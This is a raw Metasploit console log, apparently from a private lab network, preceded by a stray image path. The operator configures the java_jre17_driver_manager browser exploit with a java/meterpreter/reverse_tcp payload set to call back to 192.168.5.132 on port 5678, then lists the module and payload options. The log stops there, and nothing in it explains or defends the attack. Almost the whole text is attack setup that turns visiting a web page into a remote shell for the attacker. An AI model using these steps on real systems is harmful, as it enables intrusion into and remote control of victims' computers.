 =[ metasploit v5.0.89-dev                          ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post       ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: Tired of setting RHOSTS for modules? Try globally setting it with setg RHOSTS x.x.x.x
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/browser/java_jre17_driver_manager
msf5 exploit(multi/browser/java_jre17_driver_manager) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf5 exploit(multi/browser/java_jre17_driver_manager) > set LHOST 192.168.5.132
LHOST => 192.168.5.132
msf5 exploit(multi/browser/java_jre17_driver_manager) > set LPORT 5678
LPORT => 5678
msf5 exploit(multi/browser/java_jre17_driver_manager) > show options
Module options (exploit/multi/browser/java_jre17_driver_manager):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the l
ocal machine or 0.0.0.0 to listen on all addresses.
SRVPORT  8080             yes       The local port to listen on.
SSL      false            no        Negotiate SSL for incoming connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                   no        The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.5.132    yes       The listen address (an interface may be specified)
LPORT  5678             yes       The listen port